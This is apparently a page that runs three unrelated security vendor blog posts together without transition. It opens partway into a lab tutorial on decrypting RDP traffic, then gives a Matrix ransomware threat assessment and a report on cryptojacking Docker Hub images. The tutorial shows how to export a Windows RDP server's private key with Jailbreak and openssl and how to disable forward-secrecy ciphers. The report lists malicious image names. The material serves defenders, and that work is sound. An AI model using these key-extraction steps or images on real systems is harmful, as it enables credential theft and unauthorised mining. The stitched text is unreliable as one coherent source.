The lab setup used for this tutorial on decrypting RDP traffic includes a physical host running a virtualization environment, a virtual LAN, a Windows VM acting as an RDP client and a Windows VM acting as an RDP server.
Figure 1. Lab setup used for this tutorial.

Our lab environment contained two Windows 10 hosts. One of the hosts acted as an RDP client, and the other acted as an RDP server. We recorded network traffic from an RDP session between these two hosts from the virtual LAN.

Step 2: Remove Forward Secrecy Ciphers From RDP Client

Some encryption ciphers provide forward secrecy, which is also known as perfect forward secrecy. These types of ciphers create multiple session keys for an SSL/TLS connection. With forward secrecy, we cannot decrypt SSL/TLS traffic using a single private encryption key from the RDP server. Therefore, we had to remove configuration options that support forward secrecy on the RDP client.

For this tutorial, our RDP client was a host running Windows 10 Pro. This host has a built-in RDP client.

Microsoft has published details on removing configuration options that support forward secrecy in the articles, “Manage Transport Layer Security (TLS)” and “Prioritizing Schannel Cipher Suites.” Below is a step-by-step process that we used.

Open the Group Policy Management Console gpedit.msc as an administrator as shown below in Figure 2.

Open the Group Policy Management Console gpedit.msc as an administrator by clicking "Run as administrator," as shown here.
Figure 2. Running the Group Policy Editor in Windows 10 Pro as an administrator.

From the console, use the following menu path:

  • Computer Configuration.
  • Administrative Templates.
  • Network.
  • SSL Configuration Settings.

Below, Figure 3 shows how to find SSL Configuration Settings.

The large black arrow in the screenshot indicates the location of the SSL Configuration Settings in the file system.
Figure 3. Getting to the SSL Configuration Settings.

Under SSL Configuration Settings, double-click the entry for SSL Cipher Suite Order as shown below in Figure 4.

Figure 4. Getting to the SSL Cipher Suite Order.

Under the SSL Cipher Suite Order, click the Enabled option as shown below in Figure 5.

The large black arrow indicates where to click to enable SSL Cipher Suite Order. An explanation in the screenshot states, "This policy setting determines the cipher suites used by the Secure Socket Layer. If you enable this policy setting, SSL cipher suites are prioritized in the order specifiied."
Figure 5. Enabling the SSL Cipher Suite Order.

Next, double-click the list of ciphers and select the entire list as shown below in Figure 6.

The next step is to select the entire list of ciphers as shown in the screenshot.
Figure 6. Selecting the list of ciphers.

Once the list has been selected, copy it as shown below in Figure 7.

Copy the list of ciphers as shown.
Figure 7. Copying the list of ciphers.

Copy this list of ciphers into a text editor such as Notepad. Remove any ciphers that support Elliptic Curve cryptography using Diffie-Hellman Ephemeral (ECDHE) or Digital Signature Algorithm (ECDSA) encryption. These should be any entries with ECDHE and/or ECDSA in the name. In the example shown below in Figure 8, these ciphers were all located sequentially, so they were easy to delete from the text.

Delete ciphers that support Elliptic Curve cryptography by removing any entries with ECDHE and/or ECDHA in the name. In our example, the ciphers were located sequentially and were therefore easy to delete.
Figure 8. Deleting entries for ECDHE and ECDSA.

Our updated list of ciphers from Figure 8 is listed below in Table 1.

TLS_AES_256_GCM_SHA384,TLS_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_GCM_SHA384,TLS_RSA_WITH_AES_128_GCM_SHA256,TLS_RSA_WITH_AES_256_CBC_SHA256,TLS_RSA_WITH_AES_128_CBC_SHA256,TLS_RSA_WITH_AES_256_CBC_SHA,TLS_RSA_WITH_AES_128_CBC_SHA,TLS_RSA_WITH_3DES_EDE_CBC_SHA,TLS_RSA_WITH_NULL_SHA256,TLS_RSA_WITH_NULL_SHA,TLS_PSK_WITH_AES_256_GCM_SHA384,TLS_PSK_WITH_AES_128_GCM_SHA256,TLS_PSK_WITH_AES_256_CBC_SHA384,TLS_PSK_WITH_AES_128_CBC_SHA256,TLS_PSK_WITH_NULL_SHA384,TLS_PSK_WITH_NULL_SHA256

Table 1. Updated list after removing forward secrecy ciphers.

Paste the updated cipher list back into the SSL Cipher Suites Field, making sure to overwrite the original list. Click the Apply button, then click OK to close the window. You have now updated the list and can close the Group Policy Editor.

After we accomplished this step, we had to obtain the RDP server’s private key.

Step 3: Obtain RDP Server's Private Key

FreeRDP is one option to use as an RDP server. You can get FreeRDP from this GitHub repository, as well as build instructions. Make sure to set the WITH_SERVER=ON flag when creating the server. Once the server is built, you must provide it with a private key, or use one that comes with FreeRDP.

For our RDP server in this tutorial, we used another host running Windows 10 Pro. Then we extracted the private key from the host’s operating system.

To ensure our second Windows host acted as an RDP server, we enabled RDP. To enable RDP on a host running Windows 10 Pro, go to Windows Settings from the Start Menu, then select the System icon as shown below in Figure 9.

To ensure our second Windows host acted as an RDP server, we enabled RDP by selecting the System icon as shown here.
Figure 9. Getting to the Windows System settings.

Under the system settings, select Remote Desktop and click the switch for Enable Remote Desktop as shown below in Figure 10.

The large black arrows show where to select Remote Desktop and where to click the switch for Enable Remote Desktop.
Figure 10. Enabling RDP in WIndows 10.

After setting up our second Windows host as an RDP server, we extracted the private key from its operating system.

To extract the server key, we could either use either Jailbreak or Mimikatz. We chose Jailbreak.

Jailbreak is a tool by iSECPartners that can export the server's RDP certificate. From the exported certificate, we could extract the private key.

To use Jailbreak, we downloaded the following Jailbreak binaires from this GitHub repository on our newly established RDP server:

  • EasyHook64.dll
  • jailbreak64.exe
  • jailbreakhook64.dll
  • jbstore2_64.exe

Note: The above files were used on a Windows 10 Pro 64-bit host downloaded on March 4, 2021. A screenshot of the GitHub page is shown below in Figure 11.

A screenshot of the Jailbreak GitHub page taken on March 4 shows the Jailbreak binaries we downloaded.
Figure 11. GitHub page for Jailbreak binaries.

After we downloaded the Jailbreak binaries, we opened a Command prompt with administrator privileges as shown below in Figure 12.

The large black arrow indicates how to open a Command prompt with administrator privileges.
Figure 12. Opening a command prompt as an administrator.

In the command prompt, we went to the directory with the downloaded Jailbreak binaries. We ran the following command from this directory:

  • jailbreak64.exe %WINDIR%\system32\mmc.exe %WINDIR%\system32\certlm.msc -64

If we were running a 32-bit version of Windows, we would use:

  • jailbreak32.exe %WINDIR%\system32\mmc.exe %WINDIR%\system32\certlm.msc -32

See Figure 13 below for an example of running the 64-bit command on our Windows host acting as the RDP server.

The screenshot shows an example of running the 64-bit command on our Windows host acting as the RDP server.
Figure 13. Running Jailbreak from the command prompt.

This command opened the certificate manager for our local machine. From the left column, we expanded Remote Desktop and went to the Certificates folder. This showed one certificate. If there had been more than one certificate, we would have selected the one with the most recent expiration date. We right-clicked on the certificate, selected All Tasks then used Export as shown below in Figure 14.

We right-clicked on the certificate, selected All Tasks then used Export as shown.
Figure 14. Exporting the RDP certificate.

When exporting the certificate, we made sure to select the option to export the private key as shown below in Figure 15.

The screenshot reads: "Export Private Key: You can choose to export the private key with the certificate. Private keys are password protected. If you want to export the private key with the certificate, you must type a password on a later page. Do you want to export the private key with the certificate?" The large black arrow shows what to select to ensure the private key is exported with the certificate.
Figure 15. Ensuring the private key is exported with the certificate.

For our host, we could only export the certificate as a PKCS #12 (.PFX) file as shown below in Figure 16.

For the host used in this tutorial on decrypting RDP traffic in Wireshark, we could only export the certificate as a PKCS #12 (.PFX) file, as shown.
Figure 16. Could only export the certificate as a .pfx file.

As shown below in Figure 17, the certificate had to have a password. Fortunately, we had no complexity requirements, so we used a single letter as the password.

As shown, the certificate had to have a password. Because we had not complexity requirements, we used a single letter as the password.
Figure 17. The export process required a password for the certificate.

Finally, we exported our certificate with the private key as shown below in Figure 18.

We exported our certificate with the private key as shown.
Figure 18. Completing our certificate export.

As an alternative, we could have extracted the server’s certificate using Mimikatz instead of Jailbreak. The instructions for using Mimikatz to get the RDP server certificate are listed on GitHub.

Since our certificate was obtained using Jailbreak, we moved it to a Linux host and used OpenSSL to extract the key. First, we used the following OpenSSL command to extract the key in PEM format:

  • openssl pkcs12 -in server_certificate.pfx -nocerts -out server_key.pem -nodes

To remove the passphrase form the key, we also used the following command:

  • openssl rsa -in server_key.pem -out server.key

This provided us with the RDP server’s private key as shown below in Figure 19.

The black arrow and label "private key" indicate where the private server key was extracted from the certificate.
Figure 19. Private server key extracted from the certificate.

Before we could use the private server key, we needed to record an RDP session between our two Windows hosts and save it as a pcap.

Step 4: Capture RDP Traffic

With our two Windows hosts in the same virtual environment, we could use a tool like dumpcap, tcpdump or Wireshark itself to record network traffic in the VLAN using promiscuous mode. Once the recording started, our WIndows client used RDP to log in to the other Windows host acting as an RDP server. The host name of the server was DESKTOP-USER1PC.

The screenshot shows how our Windows client used RDP to log in to the other Windows host acting as an RDP server.
Figure 20. Using the Remote Desktop Connection tool to log into our RDP server.

While the pcap was being recorded, we logged into DESKTOP-USER1PC and performed some basic tasks like opening documents and web browsing.

While the pcap was being recorded, we logged in to DESKTOP-USER1PC and performed some basic tasks, such as opening documents and web browsing.
Figure 21. Performing some common desktop tasks through RDP.

After a minute or so, we logged off RDP and stopped recording network traffic from our VLAN.

Step 5: Open the pcap in Wireshark

We opened the pcap of our RDP session in Wireshark. When filtering on rdp in our Wireshark display filter, we saw no results because the RDP traffic was encrypted. Figure 22 shows the blank column display we saw when filtering for RDP in our pcap.

Because RDP traffic was encrypted, we see a blank column display, as shown, when filtering for RDP in our pcap.
Figure 22. Filtering for RDP information, but no results, due to encrypted RDP traffic.

However, when we used our private server key to decrypt RDP traffic in Wireshark, the results looked much different.

Step 6: Load the Key in Wireshark

In the pcaps we recorded, the RDP server DESKTOP-USER1PC was at IP address 10.3.4.138, and RDP traffic took place over TCP port 3389. We needed this information to properly decrypt RDP traffic in Wireshark.

In Wireshark, we used the Preferences window and expanded the Protocols section as shown below in Figure 23.

For decrypting RDP traffic in Wireshark, we need IP address and port information. In Wireshark, we used the Preferences window and expanded the Protocols section as shown.
Figure 23. Getting to the Protocols section of Wireshark’s preferences menu.

With Wireshark 3.x, use the TLS entry. If you are using Wireshark 2.x, use the SSL entry. For this section, there should be a button to edit the RSA keys list. We clicked the button and added the IP address of the RDP server, the RDP port (3389) and the location of the private key file. Our example is shown below in Figure 24.

We clicked the button and added the IP address of the RDP server, the RDP port (3389) and the location of the private key file.
Figure 24. Go to the TLS section and add the private key to the RSA keys list.

After Wireshark was set up to decrypt RDP traffic, we had much better results when reviewing the pcap.

Step 7: Examine RDP Data

After our key was loaded, our column display was no longer blank when filtering for RDP. We had several results as shown below in Figure 25.

After our key was loaded, decrypting RDP traffic became possible. The screenshot shows that our column display was no longer blank when filtering for RDP.
Figure 25. Viewing the same RDP activity after the private key was loaded in Wireshark.

For security professionals who write signatures to find RDP vulnerabilities and attacks, the type of information revealed above in Figure 25 is critical to their work.

Conclusion

This blog reviewed how to establish an environment to decrypt traffic from an RDP session. This is easiest to do in a virtual LAN with two hosts running Windows 10 Professional. After ensuring the client did not use any forward secrecy ciphers, we extracted the private key from our Windows host acting as the RDP server. Then we easily recorded a pcap of network traffic. After the session finished, we were able to decrypt RDP traffic using the server’s private key.

This type of environment can help security professionals when writing signatures to detect RDP vulnerabilities and attacks.

For more help with Wireshark, see our previous tutorials:

Threat Assessment: Matrix Ransomware

Executive Summary

Matrix is a ransomware family that was first identified publicly in December 2016. Over the years since its inception, it has primarily targeted small- to medium-sized organizations. As of 2019, it had been observed across geographic locations such as the U.S., Belgium, Taiwan, Singapore, Germany, Brazil, Chile, South Africa, Canada and the UK. While initially leveraging tactics such as spam email campaigns, propagation via Windows shortcuts and the RIG exploit kit for distribution, the primary attack vector for the Matrix ransomware family shifted in 2018 to brute forcing weak Remote Desktop Protocol (RDP) credentials. The shift to this attack methodology appears to be a recurring trend in similar targeted ransomware families such as Dharma, Ryuk and BitPaymer.

Matrix Ransomware Overview

This screenshot of a note produced by the Matrix ransomware family begins, "All your valuable data has been encrypted!" A key paragraph of interest reads, "We can prove that we can decrypt all your data. Please just send us 3-5 small encrypted files which are randomly stored on your server. We will decrypt these files and send them to you as proof. Please note that files for free test decryption should not contain valuable information." This paragraph describes a technique that appears relatively unique to Matrix.
Figure 1. Screenshot of Matrix ransom note

When executed, Matrix encrypts user files and network shares, as well as deleting volume shadow copies and disabling recovery options on the affected device. Like with many other ransomware variants, the ransom note delivered by Matrix demands payment in Bitcoin. Instead of spreading through an organization, past Matrix infections appear to have been more targeted in nature.

Matrix is unique in that instead of delivering a more conventional ransom note that demands a fixed ransom amount, the threat actors behind it ask victims to contact them directly and submit a small sample of about three to five files for decryption. This is done so the threat actors can determine a variable ransom based on factors such as the predicted value of the victim’s files or the current dollar value of Bitcoin.

As of 2020, Matrix ransomware has been seen appending the following file extensions on files:
.MTXLOCK, .CORE, .ANN, .FOX, .KOK8, .KOK08, .NEWRAR, .FASTBOB, .FASTB, .EMAN, .THDA, .RAD, .EMAN50, .GMPF, .ATOM, .NOBAD, .TRU8, .FASTA, .JNSS, .FBK, .ITLOCK, .SPCT, .PRCP, .CHRB, .AL8G, .DEUS, .FG69, .JB88, .J91D, .S996, .[barboza40@yahoo.com], .[Linersmik@naver.com][Jinnyg@tutanota.com], .[poluz@tutanota.com], .[Yourencrypt@tutanota.com], .[Files4463@tuta.io], .[RestorFile@tutanota.com], .[RestoreFile@qq.com], .[oken@tutanota.com], .[Vfemacry@mail-on.us], .[d3336666@tutanota.com], and .[Bitmine8@tutanota.com]

In addition, Matrix has other variants, including one dubbed “Fox Ransomware,” which adds the “.FOX” extension to encrypted files.

More information on prominent ransomware families can be found in the 2021 Unit 42 Ransomware Threat Report.

Courses of Action

This section documents relevant tactics, techniques and procedures (TTPs) used with Matrix and maps them directly to Palo Alto Networks product(s) and service(s). It also further instructs customers on how to ensure their devices are configured correctly.

Product / Service Course of Action

Initial Access, Persistence, Lateral Movement

The below courses of action mitigate the following techniques:
Spearphishing Attachment [T1566.001], Valid Accounts [T1078], Replication Through Removable Media [T1091], Remote Desktop Protocol [T1021.001]

NGFW Set up File Blocking
Ensure that security policies restrict User-ID Agent traffic from crossing into untrusted zones
Ensure application security policies exist when allowing traffic from an untrusted zone to a more trusted zone
Ensure 'Service setting of ANY' in a security policy allowing traffic does not exist
Ensure 'Security Policy' denying any/all traffic to/from IP addresses on Trusted Threat Intelligence Sources Exists
Ensure that User-ID is only enabled for internal trusted interfaces
Ensure that 'Include/Exclude Networks' is used if User-ID is enabled
Ensure that the User-ID Agent has minimal permissions if User-ID is enabled
Ensure that the User-ID service account does not have interactive logon rights
Ensure remote access capabilities for the User-ID service account are forbidden
Threat Prevention Ensure that antivirus profiles are set to block on all decoders except 'imap' and 'pop3'
Ensure a secure antivirus profile is applied to all relevant security policies
Ensure that all zones have Zone Protection Profiles with all Reconnaissance Protection settings enabled, tuned and set to appropriate actions
WildFire Ensure that WildFire file size upload limits are maximized
Ensure forwarding is enabled for all applications and file types in WildFire file blocking profiles
Ensure a WildFire Analysis profile is enabled for all security policies
Ensure forwarding of decrypted content to WildFire is enabled
Ensure all WildFire session information settings are enabled
Ensure alerts are enabled for malicious files detected by WildFire
Ensure 'WildFire Update Schedule' is set to download and install updates every minute
Cortex XDR Configure Host Firewall Profile
Configure Malware Security Profile
Enable Device Control
Cortex XSOAR Deploy XSOAR Playbook - Block Account Generic
Deploy XSOAR Playbook - Access Investigation Playbook
Deploy XSOAR Playbook - Impossible Traveler
Deploy XSOAR Playbook - Phishing Investigation - Generic V2
Deploy XSOAR Playbook - Endpoint Malware Investigation
Credential Access
The below courses of action mitigate the following techniques:
Brute Force [T1110]
NGFW Customize the Action and Trigger Conditions for a Brute Force Signature
Cortex XSOAR Deploy XSOAR Playbook - Brute Force Investigation Playbook
Execution, Defense Evasion, Persistence, Privilege Escalation, Impact
The below courses of action mitigate the following techniques:
Windows Command Shell [T1059.003], Match Legitimate Name or Location [T1036.005], Services File Permissions Weakness [T1574.010], Disable or Modify Tools [T1562.001], Service Stop [T1489], Modify Registry [T1112], Data Encrypted for Impact [T1486], Inhibit System Recovery [T1490]
Cortex XDR Enable Anti-Exploit Protection
Enable Anti-Malware Protection
Configure Restrictions Security Profile
Configure Behavioral Threat Protection under the Malware Security Profile
Cortex XSOAR Deploy XSOAR Playbook - Ransomware Manual for incident response.
Deploy XSOAR Playbook - Palo Alto Networks Endpoint Malware Investigation

Table 1. Courses of Action for Matrix ransomware.
†These capabilities are part of the NGFW security subscriptions service.

Conclusion

While targeted ransomware attacks are not new, Matrix is a prime example of how threat actors can enter into the pool of existing ransomware and cash out quickly by targeting low-hanging fruit. The ransom negotiation tactics used by the Matrix threat actors further amplifyies the dangerous impact that such an attack can have on its victims, especially given the volatile state of cryptocurrency value today. Furthermore, this malware family’s shift in tactics to RDP exploitation, following a similar shift seen in other ransomware groups, serves to emphasize the need for businesses to stay vigilant on current ransomware trends.

Palo Alto Networks detects and prevents Matrix in the following ways:

  • WildFire: All known samples are identified as malware.
  • Cortex XDR with:
    • Iindicators for Matrix.
    • Anti-Ransomware Module to detect Matrix encryption behaviors.
    • Local Analysis detection to detect Matrix binaries.
  • Next-Generation Firewalls: DNS Signatures detect the known command and control (C2) domains, which are also categorized as malware in URL Filtering.
  • AutoFocus: Tracking related activity using the MatrixRansomware tag.

Additionally, Indicators of Compromise (IoCs) associated with Matrix are available on GitHub here, and have been published to the Unit 42 TAXII feed.

Additional Resources


20 Million Miners: Finding Malicious Cryptojacking Images in Docker Hub

Executive Summary

As a cybercriminal, there are many ways to make a profit. One of the easiest ways is cryptojacking – the illegal use of someone else’s computing resources to mine cryptocurrencies. Container images are known as a simple way to distribute software, yet malicious cryptojacking images are also a simple way for attackers to distribute their cryptominers.

I decided to take an extensive look into Docker Hub and discovered 30 malicious images with a total number of 20 million pulls (which means the images were downloaded 20 million times), together accounting for cryptojacking operations worth US$200,000. In this post, I will elaborate on my findings and why it is reasonable to assume that there are many other undiscovered malicious images on Docker Hub and other public registries.

Palo Alto Networks Prisma Cloud customers are protected from these threats through the Cryptominers Runtime Detection feature and the Trusted Images feature. In addition, Palo Alto Networks Next-Generation Firewall customers with the Threat Prevention security subscription are protected against the delivery of these images.

Finding Malicious Cryptojacking Images

In the last several years, Unit 42 researchers have been witnessing cloud-based cryptojacking attacks in which miners are deployed using an image in Docker Hub.

The cloud is popular for cryptojacking attacks due to two main reasons:

  • The cloud consists of many instances for each target (e.g. lots of CPUs, lots of containers, lots of virtual machines), which can translate to big mining profits.
  • The cloud is hard to monitor. Miners can run undetected for a long time, and without any detection mechanisms in place, they may run until the user finds an inflated cloud usage bill and realizes that something is wrong.

Modern cloud technology is largely based on containers, and in some environments, Docker Hub is the default container registry. Attackers can take advantage of it to deploy miners on compromised clouds.

Because of all of the facts mentioned above, I wanted to see if I could find malicious cryptojacking images in Docker Hub. In my research, I found 30 images from 10 different Docker Hub accounts that account for over 20 million pulls.

Individuals improve their mining efficiency by using mining pools, and so do adversaries.

It is possible to check how many cryptocurrencies were mined to a mining pool account by inspecting the mining pool. Half of the images I found used a mining pool that shares this information, and by extrapolating from that half I estimated that, in total, in all of the attacks, US$200,000 worth of cryptocurrencies were mined.

In the research discussed here, 30 malicious cryptojacking images were found in Docker Hub, spread across 10 accounts and accounting for 20 million pulls. The estimated mining worth is US$200,000.
Figure 1. Research findings.

In order to better understand the findings, I began classifying the results. With the help of public mining pools, I checked which cryptocurrency is mined, which cryptominer is used and how many coins have been mined.

Coin Distribution

My first discovery, perhaps not surprising to our returning readers, is that the most popular cryptocurrency for attackers to mine is Monero, just as we saw with Pro-Ocean, Cetus and many more.

Attackers favor Monero for three reasons:

  • Monero provides maximum anonymity. One of its features is that, unlike for other coins, Monero transitions are hidden. This privacy is perfect for cybercriminals because it means their activity is hidden. Hence, they won’t get banned from exchanges and it is easier for them to evade attempts to track their funds.
  • The Monero mining algorithm favors CPU mining, unlike many other cryptos that require ASICs or GPU for mining. This is convenient because all computers have CPUs. Thus, the miner can run effectively on any machine. This is even more suitable for containers, of which the vast majority run without a GPU.
  • Monero is a popular coin, and its exchange volume is around US$100 million a day, making it easy for the attackers to sell their coins.

The figure below demonstrates the cryptocurrency distribution of the cryptojacking images found on Docker Hub.

The cryptocurrency distribution of the malicious cryptojacking images discussed in this research is shown here. Monero is 90.3%, represented in blue. Grin is 6.5%, represented in red. Arionum is 3.2%, represented in yellow.
Figure 2. Cryptocurrency distribution.

Cryptominer Distribution

In most attacks that mine Monero, the attackers used XMRig, just as we saw with Hildegard and Graboid. XMRig is a popular Monero miner and is preferred by attackers because it’s easy to use, efficient and, most importantly, open source. Hence, attackers can modify its code.

For example, most Monero cryptominers forcibly donate some percentage of their mining time to the miner’s developers. One common modification attackers make is to change the donation percentage to 0.

90.0% of the attacks studied here use XMRig, represented on the pie chart in blue. The remaining 10.0% use Xmr-stack, represented in red.
Figure 3. Cryptominer distribution.

Image Tags

Container registries allow users to upgrade their images and in that process upload a new tag to the registry. Tags are a way to reference different versions of the same image.

When examining the tags of the images, I found that some images have different tags for different CPU architectures or operating systems. It seems like some attackers are versatile and add these tags in order to fit a broad range of potential victims that includes a number of operating systems (OS) and CPU architectures.

In some images, there are even tags with different types of cryptominers. This way, the attacker can choose the best cryptominer for the victim’s hardware.

The only thing that is common for all the tags in a certain image is the wallet address or the mining pool credentials. With the help of these identifiers, I could classify each campaign. After digging deeper, in some cases, I could see that there are numerous Docker Hub accounts that belong to the same campaign. For example, in previous research, Unit 42 found the malicious account azurenql. Now, we discovered that the campaign is broader and includes the accounts 021982, dockerxmrig, ggcloud1 and ggcloud2.

In my research, I was able to find additional images mining Monero for the same campaign described in recent Unit 42 findings on azurenql, adding over 10 million more pulls under the attacker’s name.

Conclusion

The cloud presents big opportunities for cryptojacking attacks. In my research, I used a cryptomining scanner that only detects simple cryptomining payloads. I also made sure any identified image was malicious by correlating the wallet address to previous attacks. Even with these simple tools, I was able to discover tens of images with millions of pulls. I suspect that this phenomenon may be bigger than what I found, with many instances in which the payload is not easily detectable.

Palo Alto Networks Prisma Cloud customers are protected from these threats through the Cryptominers Runtime Detection feature and the Trusted Images feature. In addition, Palo Alto Networks Next-Generation Firewall customers with the Threat Prevention security subscription are protected against the delivery of these images.

The screenshot shows a Prisma Cloud container incident notification. The text says, "This incident type shows detection of a crypto miner, which is software used to generate new coins in cryptocurrencies such as Bitcoin and Monero. These can be used legitimately by individuals; however, they are often executed by attackers as a means of monetizing compromised systems.
Figure 4. Prisma Cloud container incident notification.

Indicators of Compromise

Docker Images

021982/155_138

021982/66_42_53_57

021982/66_42_93_164

021982/xmrig

021982/xmrig1

021982/xmrig2

021982/xmrig3

021982/xmrig4

021982/xmrig5

021982/xmrig6

021982/xmrig7

avfinder/gmdr

avfinder/mdadmd

docheck/ax

docheck/health

dockerxmrig/proxy1

dockerxmrig/proxy2

ggcloud1/ggcloud

ggcloud2/ggcloud

kblockdkblockd/kblockd

osekugatty/picture124

osekugatty/picture128

tempsbro/tempsbro

tempsbro/tempsbro1

toradmanfrom/toradmanfrom

toradmanfrom/toradmanfrom1

xmrigdocker/docker2

xmrigdocker/docker3

xmrigdocker/xmrig

xmrigdocker/xmrig

zenidine/nizadam